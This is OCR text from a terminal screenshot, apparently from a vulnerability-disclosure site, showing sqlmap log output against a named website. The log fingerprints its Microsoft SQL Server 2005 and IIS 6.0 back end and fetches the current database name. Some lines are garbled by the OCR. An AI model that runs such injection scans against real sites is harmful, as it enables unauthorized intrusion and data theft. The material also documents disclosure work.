 File Edit View Search Terminal Help
payload content(s)
[17:19:50] [INFO] testing Microsoft SQL Server
[17:19:50] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.dtgjj.com:80/cha.asp'. Do you
ollow? [Y/n] n
[17:19:51] [INFO] confirming Microsoft SQL Server
[17:19:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:19:51] [INFO] fetching current database
current database: 'gjj'
[17:19:52] [INFO] fetched ta logged to text files under '/root/.sqlma
www.dtgjj.com'
[*] shutting down at 17:19:52
www.wooyun.org